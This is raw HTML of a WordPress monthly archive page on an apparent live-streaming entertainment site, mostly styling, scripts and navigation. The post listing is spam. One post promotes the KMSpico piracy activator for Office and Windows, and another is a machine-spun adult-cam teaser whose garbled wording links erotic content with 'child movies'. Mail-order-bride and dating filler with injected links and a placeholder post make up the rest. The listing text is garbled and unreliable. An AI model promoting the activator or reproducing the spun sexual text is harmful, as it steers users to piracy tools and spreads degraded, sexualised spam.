Sans-serif;font-size:14px;font-weight:normal;line-height:23px;flex-basis:60%;}.elementor-43 .elementor-element.elementor-element-e162d0f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-e162d0f > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-43 .elementor-element.elementor-element-aff4979:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-aff4979 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-43 .elementor-element.elementor-element-aff4979{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-43 .elementor-element.elementor-element-aff4979 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-e162d0f{flex-basis:360px;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-b71d702{width:80%;}.elementor-43 .elementor-element.elementor-element-d575c03{width:20%;}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-b71d702.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-widget-container{text-align:center;}.elementor-43 .elementor-element.elementor-element-9e42e40 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e162d0f{text-align:center;flex-basis:1000px;}}
</style>
<link rel='stylesheet' id='jet-blog-css'  href='https://stagefest.live/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='kava-extra-nucleo-outline-css'  href='https://stagefest.live/wp-content/plugins/kava-extra/assets/fonts/nucleo-outline-icon-font/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.core.min.js?ver=6.0.1' id='wpjplistjs-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.sort-bundle.min.js?ver=6.0.1' id='wpjplistjsa-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.textbox-filter.min.js?ver=6.0.1' id='wpjplistjsb-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.pagination-bundle.min.js?ver=6.0.1' id='wpjplistjsc-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.history-bundle.min.js?ver=6.0.1' id='wpjplistjscp-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.filter-toggle-bundle.min.js?ver=6.0.1' id='wpjplistjsd-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.views-control.min.js?ver=6.0.1' id='wpjplistjse-js'></script>
<link rel="https://api.w.org/" href="https://stagefest.live/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stagefest.live/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stagefest.live/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.42.2-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<script>
				(function() {
					var formObjects = [];
					window.hbsptReady = function(formObject) {
						if (!formObject) {
							for (var i in formObjects) {
								hbspt.forms.create(formObjects[i]);
							};
							formObjects = [];
						} else if (window.hbspt && window.hbspt.forms) {
							hbspt.forms.create(formObject);
						} else {
							formObjects.push(formObject);
						}
					};
				})();
			</script>
			<script type="text/javascript">
		var ajaxurl = "https://stagefest.live/wp-admin/admin-ajax.php";
	</script>
			<script src='https://call.greengoplatform.com/robots.js?vs=1.0.1' type='text/javascript'></script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://stagefest.live/wp-content/uploads/2019/07/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stagefest.live/wp-content/uploads/2019/07/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stagefest.live/wp-content/uploads/2019/07/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://stagefest.live/wp-content/uploads/2019/07/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-preloader-cover {
    display: none;
}
.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav > .jet-nav__item {
    margin: 0px 0px 0px 20px;
}


#new_event a{width:100%;}

.custm-evts .elementor-column-wrap.elementor-element-populated.bgImg .elementor-widget-wrap{padding:14px; background:none !important;}


.custm-evts .jet-headline__link {
    position: absolute;
    text-align: center;
    right: -14px;
    top: -13px;
    background: #F2295B;
    padding:5px 14px;
	
}
.custm-evts .jet-headline__label {
    color: #fff; 
	display:block;
    text-transform: uppercase;
	font-weight:bold;
	padding:0px;
	width:100%;
}

.custm-evts.elementor-element-12bde4c .elementor-heading-title {
    display: none !important;
}
    
.custm-evts.elementor-element-12bde4c .elementor-button-wrapper a {
    display:none;
}

.custm-evts.elementor-element-12bde4c .elementor-button-wrapper{ display:none;}

.custm-evts .elementor-column-wrap.elementor-element-populated.bgImg {
    padding: 0 !important;
    background-position: top center !important;
    background-size: cover !important;
    min-height: 273px;
    height: 100%;
}

.custm-evts.elementor-element-12bde4c .elementor-element-01e3586 .elementor-text-editor p{
     display:none;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
    color: #fff;
}


div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap .fullname-feild {
    display: flex;
    margin: 0 -10px;
}

div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap .fullname-feild span {
    padding: 0 10px;
}

div#top_section {
    display: flex;
	margin-bottom:30px;
}
div#top_section div#image_section {
    width: 50%;
    float: left;
}
div#top_section div#dewscription_section {
    width: 50%;
    float: left;
    color: #fff;
    padding-left: 30px;
}
div#top_section div#dewscription_section .title-wrap h3 {
    color: #fff;
    font-size: 40px;
	margin-top:0;
}
div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap {
    display: flex;
    margin-bottom: 20px;
	align-items: center;
}
div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap label {
    width: 20%; min-width:100px;
}
div#wpcf7-f4154-p1574-o1 .button-wrap {
    margin: 30px 0;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required, span.wpcf7-form-control-wrap input {
    width: 100%;
    background: transparent;
    max-width: 100%;
    padding: 10px 15px;
    height: 45px;
}
div#wpcf7-f4154-p1574-o1 .button-wrap input {
    font-family: "Poppins", Sans-serif;
    font-size: 18px;
    font-weight: 600;
    font-style: normal;
    line-height: 2.1em;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: rgba(108, 29, 102, 0);
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-radius: 50px 50px 50px 50px;
    padding: 5px 40px;
}
div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap span {
    width: 100%;
}
div#top_section div#image_section img {
    object-fit: cover;
	width:100%;
}

@media screen and (max-width:768px){
	div#top_section div#image_section, div#top_section div#dewscription_section{width:100%;padding-left:0;}
	div#top_section{flex-wrap:wrap;}
	div#wpcf7-f4154-p1574-o1 .button-wrap {
    margin: 30px auto;
    display: table;
}
	div#dewscription_section {
    padding-top: 30px;
}
	div#top_section div#dewscription_section .title-wrap h3 {
    text-align: center;
    margin-bottom: 30px;
    font-size: 30px;
}
}		</style>
		     <script>  
           function streamingFrontEnd( msg, token){
                    console.log('startttt====');
                    var containerID = 'videocontainer';
                    var videcontainerwrapper = 'videcontainerwrapper';
                    console.log("Token is -: " + token); 
					var hash_link =  'https://stagefest.live/view-9/?hash='+token.substring(0,32);
					console.log(hash_link); 
					var social_streaming = {}; 
					if(msg.data.YouTube !=""){ social_streaming['YouTube']= msg.data.YouTube; }
					if(msg.data.Facebook !=""){ social_streaming['Facebook']= msg.data.Facebook;  }
					if(msg.data.Twich !=""){ social_streaming['Twich']= msg.data.Twich;  }
					if(msg.data.NoNameNetwork !=""){ social_streaming['NoNameNetwork']= msg.data.NoNameNetwork;  } 
					 var imagew1 =  JSON.parse(msg.data.dynamic_images);
					var imagew2 =  JSON.parse(msg.data.cromakey_images);
										  					 if(navigator.userAgent.match('CriOS'))
           {
	 jQuery("#videcontainerwrapper").html('<div class="notice_message" style="color:#fff;background: #a50808;position: absolute;bottom: 0;left: 0;width: 100%;padding: 4px 10px 6px;max-width: 100%;margin: auto;right: 0;top: auto;max-height: initial;border-radius: 0;text-align: center;align-items: center;display: flex;justify-content: center;">Google Chrome browser is not supported on IOS devices. Please use the Safari browser for the best experience</div>');
          }
		  else{
                     renderWclPlayer(containerID, token, {
    constrains: {
        audio: {
            echoCancellation: msg.data.echo_cancellation,
            autoGainControl: msg.data.auto_gain_control,
            noiseSuppression: msg.data.noise_suppression,
            sampleRate: msg.data.sample_rate,
            sampleSize: msg.data.sample_size,
            channelCount: {
                max: msg.data.channel_count_max,min: msg.data.channel_count_min
            },
            advanced: [{googHighpassFilter: {exact: msg.data.highpassfilter}}],
        }
    }, 
    audioBitrate: msg.data.bitrate,
    minptime: msg.data.minptime,
    maxptime: msg.data.maxptime,
    withRecord: msg.data.is_record_video,
    videoBitrate: msg.data.video_bitrate,
    streamMode: msg.data.video_mode,
    isolationUrl: hash_link,
    videoHeight: msg.data.video_height,
    videoBuffer: msg.data.buffering, 
    hlsOnly: false,
    socialStreams: social_streaming,
    dynamicBackgrounds: imagew1,
    chromakeyBackgrounds: imagew2
});
		  }

                    document.getElementById(videcontainerwrapper).style.display = 'block';
                    document.getElementById(containerID).style.display = 'block';
                 // });
            }
      
            window.onmessage = function (msg) {
                console.log('msg', msg);
                var token = msg.data.token;
                // var streamSettings = msg.data.streamSettings;
                var runCode = 0;


                if (typeof token != "undefined" && token != "") {
                 jQuery(window).load(function() {
                    console.log(token );
                    streamingFrontEnd( msg, token);
                    runCode++;
                });

                
                if(runCode < 1){
                    console.log('token : '+token );
                    streamingFrontEnd( msg, token);
                }
            }
      }  
    
  </script> 
  <style>
  .rc-dialog-body > div > div{margin:0!important;}
.rc-dialog-body > div button{line-height: normal!important;}
        .videcontainerwrapper{position:relative; width:100%;max-width:1170px;}
        .videcontainerwrapper:before{display:block; content:" "; width:100%; padding-top: 56.25%;}
        #videocontainer {position:absolute; top:0; left:0; bottom:0; right:0;}
    </style>
<!-- <script> 
    window.onmessage = function (msg) {
      console.log('msg', msg);
      var token = msg.data.token;
      // var streamSettings = msg.data.streamSettings;
 
      if (typeof token != "undefined" && token != "") {
		  jQuery(window).load(function() {
console.log('startttt');
        var containerID = 'videocontainer';
        var videcontainerwrapper = 'videcontainerwrapper';
		var url_event = '?hash='+token.substr(0,32);
        console.log("Token is -: " + token); 
        renderWclPlayer(containerID, token,{
          audio: {
            echoCancellation: msg.data.echo_cancellation,
            autoGainControl: msg.data.auto_gain_control,
            noiseSuppression: msg.data.noise_suppression,
            sampleRate: msg.data.sample_rate,
            sampleSize: msg.data.sample_size,
            channelCount:{
              max: msg.data.channel_count_max,min: msg.data.channel_count_min
            }
          }
        }, msg.data.bitrate,msg.data.minptime,msg.data.maxptime,msg.data.is_record_video,msg.data.video_bitrate,msg.data.video_mode,url_event);
		
        document.getElementById(videcontainerwrapper).style.display = 'block';
        document.getElementById(containerID).style.display = 'block';
		  });
      }
    }
	 	 
  </script>
  <style>
    .videcontainerwrapper{position:relative;  width:86%; max-width: 1170px;}
    .videcontainerwrapper:before{display:block; content:" "; width:100%; padding-top: 56.25%;}
    #videocontainer {position:absolute; top:0; left:0; bottom:0; right:0;}
</style> -->
	
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=0"/>

</head>

<body class="archive date group-blog hfeed layout-fullwidth blog-default sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-850">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="387" class="elementor elementor-387" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-3f91fcb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f91fcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fc1635e" data-id="fc1635e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-99332cb elementor-widget elementor-widget-jet-logo" data-id="99332cb" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://stagefest.live/" class="jet-logo__link"><img src="https://stagefest.live/wp-content/uploads/2019/07/logo.svg" class="jet-logo__img" alt="" width="144" height="75"></a></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c63aa9" data-id="2c63aa9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d17cd9 jet-nav-align-flex-end jet-nav-mobile-align-flex-end elementor-widget elementor-widget-jet-nav-menu" data-id="7d17cd9" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="jet-nav-wrap jet-mobile-menu jet-mobile-menu--right-side" data-mobile-layout="right-side">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-right">
	<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><i class="fa fa-ellipsis-v" aria-hidden="true"></i></span>	<span class="jet-nav__mobile-trigger-close jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></div><div class="menu-menu-container"><div class="jet-nav jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-nav__item-32 jet-nav__item"><a href="https://stagefest.live/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Home</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1744 jet-nav__item"><a href="https://stagefest.live/entertainers/comedy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Comedy</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1743 jet-nav__item"><a href="https://stagefest.live/entertainers/music/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Music</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-4123 jet-nav__item"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Entertainment</span><i class="jet-nav-arrow fa fa-angle-down"></i></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-940 jet-nav__item jet-nav-item-sub"><a href="https://stagefest.live/entertainers/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">ENTERTAINERS</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-990 jet-nav__item jet-nav-item-sub"><a href="https://stagefest.live/videos/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Videos</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent jet-nav__item-28 jet-nav__item jet-nav-item-sub"><a href="https://stagefest.live/news/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">News</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-31 jet-nav__item"><a href="https://stagefest.live/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">About us</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-27 jet-nav__item"><a href="https://stagefest.live/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact Us</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1080 jet-nav__item"><a href="https://stagefest.live/register/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Register</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1045 jet-nav__item"><a href="https://stagefest.live/member-profile/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Profile</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1081 jet-nav__item"><a href="https://stagefest.live/login/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Login</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-879 jet-nav__item"><a href="#lolmilogout#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Log Out</span></a></div>
<div class="jet-nav__mobile-close-btn jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></div></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
			</header><!-- #masthead -->
	<div class="site-breadcrumbs ">
	<div class="site-breadcrumbs__wrap container">
				
		<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://stagefest.live/" class="breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><a href="https://stagefest.live/2021/" class="breadcrumbs_item_link" rel="tag" title="2021">2021</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">November</span></div>
		</div>
		</div></div>
		</div>			</div>
</div>	<div id="content" class="site-content ">
<script type="text/javascript">
				jQuery(document).ready(function(){
			
					jQuery('html').on('click','a.comments-button', function(){
						event.preventDefault();
						jQuery(this).addClass('expand');
						jQuery(this).closest('article').find('.commentBox').show();
						
					});
					
					jQuery('html').on('click','a.comments-button.expand', function(){
						event.preventDefault();
						jQuery(this).removeClass('expand');
						jQuery(this).closest('article').find('.commentBox').hide();
						
					});
				});
			</script>
	<div class="site-content__wrap container">

		<header class="page-header">
			<h1 class="page-title">Month: <span>November 2021</span></h1>		</header><!-- .page-header -->

		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><div class="posts-list posts-list--default list-style-default">221
<article id="post-9090" class="posts-list__item default-item post-9090 post type-post status-publish format-standard hentry category-general">

	<header class="entry-header">
		<h3 class="entry-title sss"><a href="https://stagefest.live/kmspico-office/" rel="bookmark">KMSpico Office ➤ Activate Your Software in Minutes</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://stagefest.live/author/artistonlive/">Stagefest live</a></span><span class="cat-links">In <a href="https://stagefest.live/category/general/" rel="category tag">General</a></span><span class="posted-on">Posted <time datetime="2025-01-01T19:21:34+00:00"></time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content"><p>KMSpico Office ➔ Activate Microsoft Office &amp; Windows products easily with KMSpico, ensuring full functionality &amp; access to advanced features. Learn how now!</p></div>	

	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://stagefest.live/kmspico-office/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->
	
	

		
	
	<div style="display:none;" class="commentBox">

		<p>Please login to post a comment. Click <a href="/login">here</a> to login.</p>	</div>

</article><!-- #post-9090 -->



<article id="post-9088" class="posts-list__item default-item post-9088 post type-post status-publish format-standard hentry category-general">

	<header class="entry-header">
		<h3 class="entry-title sss"><a href="https://stagefest.live/examplearticle/" rel="bookmark">EXAMPLEARTICLE</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://stagefest.live/author/artistonlive/">Stagefest live</a></span><span class="cat-links">In <a href="https://stagefest.live/category/general/" rel="category tag">General</a></span><span class="posted-on">Posted <time datetime="2024-12-31T19:14:45+00:00"></time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content"><p>EXAMPLEDESCRIPTION</p></div>	

	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://stagefest.live/examplearticle/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->
	
	

		
	
	<div style="display:none;" class="commentBox">

		<p>Please login to post a comment. Click <a href="/login">here</a> to login.</p>	</div>

</article><!-- #post-9088 -->



<article id="post-9085" class="posts-list__item default-item post-9085 post type-post status-publish format-standard hentry">

	<header class="entry-header">
		<h3 class="entry-title sss"><a href="https://stagefest.live/the-best-sit-grown-up-cams-where-to-find-them/" rel="bookmark">The Best Sit Grown-up Cams: Where to find Them</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://stagefest.live/author/artistonlive/">Stagefest live</a></span><span class="cat-links">In Uncategorized</span><span class="posted-on">Posted <time datetime="2024-12-17T16:06:03+00:00"></time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content"><p>You'll enjoy the fact that there are so many fantastic options online if you enjoy watching child movies. Many of these websites feature amateur models who use a variety of different settings to broadcast their cameras. Some of these cam are purely erotic, while others are more romantic in dynamics....</p></div>	

	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://stagefest.live/the-best-sit-grown-up-cams-where-to-find-them/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://stagefest.live/the-best-sit-grown-up-cams-where-to-find-them/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->
	
	

		
	
	<div style="display:none;" class="commentBox">

		<p>Please login to post a comment. Click <a href="/login">here</a> to login.</p>	</div>

</article><!-- #post-9085 -->



<article id="post-9075" class="posts-list__item default-item post-9075 post type-post status-publish format-standard hentry category-mail-order-bride">

	<header class="entry-header">
		<h3 class="entry-title sss"><a href="https://stagefest.live/top-notch-8-relationship-platforms-and-also-programs-in-the-u-s/" rel="bookmark">Top-notch 8 Relationship Platforms and also Programs in the U.S.</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://stagefest.live/author/artistonlive/">Stagefest live</a></span><span class="cat-links">In <a href="https://stagefest.live/category/mail-order-bride/" rel="category tag">mail order bride</a></span><span class="posted-on">Posted <time datetime="2024-07-02T12:55:56+00:00"></time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content"><p>A friend of mine recently tried her hand with online dating after some years away from the scene. She enrolled in one of the largest dating sites available and, like many others, found herself swamped overwhelmed by messages and unscreened matches. It quickly became work, not fun, and she gave...</p></div>	

	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://stagefest.live/top-notch-8-relationship-platforms-and-also-programs-in-the-u-s/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://stagefest.live/top-notch-8-relationship-platforms-and-also-programs-in-the-u-s/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->
	
	

		
	
	<div style="display:none;" class="commentBox">

		<p>Please login to post a comment. Click <a href="/login">here</a> to login.</p>	</div>

</article><!-- #post-9075 -->



<article id="post-9063" class="posts-list__item default-item post-9063 post type-post status-publish format-standard hentry category-online-dating">

	<header class="entry-header">
		<h3 class="entry-title sss"><a href="https://stagefest.live/latin-wedding-traditions-explained/" rel="bookmark">Latin Wedding Traditions Explained</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://stagefest.live/author/artistonlive/">Stagefest live</a></span><span class="cat-links">In <a href="https://stagefest.live/category/online-dating/" rel="category tag">Online dating</a></span><span class="posted-on">Posted <time datetime="2024-01-22T17:52:42+00:00"></time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content"><p>There are so many unique and significant traditions https://www.insider.com/mens-dating-coach-shares-common-mistakes-advice to add into your great day if you're planning a bridal with Latinx history. There are many ways to recognize and share your traditions with your loved ones, from El Lazo to Las somme.The aval meeting, which embodies the child's cohesion...</p></div>	

	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://stagefest.live/latin-wedding-traditions-explained/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://stagefest.live/latin-wedding-traditions-explained/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->
	
	

		
	
	<div style="display:none;" class="commentBox">

		<p>Please login to post a comment. Click <a href="/login">here</a> to login.</p>	</div>

</article><!-- #post-9063 -->



<article id="post-9068" class="posts-list__item default-item post-9068 post type-post status-publish format-standard hentry category-online-dating">

	<header class="entry-header">
		<h3 class="entry-title sss"><a href="https://stagefest.live/trust-building-activities-for-partners/" rel="bookmark">Trust Building Activities For Partners</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://stagefest.live/author/artistonlive/">Stagefest live</a></span><span class="cat-links">In <a href="https://stagefest.live/category/online-dating/" rel="category tag">Online dating</a></span><span class="posted-on">Posted <time datetime="2024-01-10T14:07:34+00:00"></time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content"><p>Every relationship https://medium.com/@BogdanYZ/the-ultimate-guide-to-online-dating-tips-tricks-and-manipulations-to-navigate-the-pains-and-fbfa5150748f relies heavily on confidence, and without it, a marriage cannot develop or work correctly. Although building a relationship with your partner can be difficult, there are steps you can take to help. Trust-building activities for partners can boost communication, foster emotional intimacy, and foster a stronger overall...</p></div>	

	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://stagefest.live/trust-building-activities-for-partners/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://stagefest.live/trust-building-activities-for-partners/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->
	
	

		
	
	<div style="display:none;" class="commentBox">

		<p>Please login to post a comment. Click <a href="/login">here</a> to login.</p>	</div>

</article><!-- #post-9068 -->



<article id="post-9067" class="posts-list__item default-item post-9067 post type-post status-publish format-standard hentry category-online-dating">

	<header class="entry-header">
		<h3 class="entry-title sss"><a href="https://stagefest.live/entertaining-german-wedding-practices/" rel="bookmark">Entertaining German Wedding Practices</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://stagefest.live/author/artistonlive/">Stagefest live</a></span><span class="cat-links">In <a href="https://stagefest.live/category/online-dating/" rel="category tag">Online dating</a></span><span class="posted-on">Posted <time datetime="2024-01-09T05:21:41+00:00"></time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content"><p>There are many entertaining western ceremony customs. Although some may look weird to those who are new to the area european brides for marriage, they are carried out with great joy and love. For example, times before a Greek ceremony, family and friends will come to the couple's house to...</p></div>	

	<footer class="entry-footer">
		<div class="entry-meta">
						<div><a href="https://stagefest.live/entertaining-german-wedding-practices/#respond" class="comments-button"><i class="fa fa-comment" aria-hidden="true"></i> 0</a><a href="https://stagefest.live/entertaining-german-wedding-practices/" class="btn ">More</a></div>
		</div>
			</footer><!-- .entry-footer -->
	
	

		
	
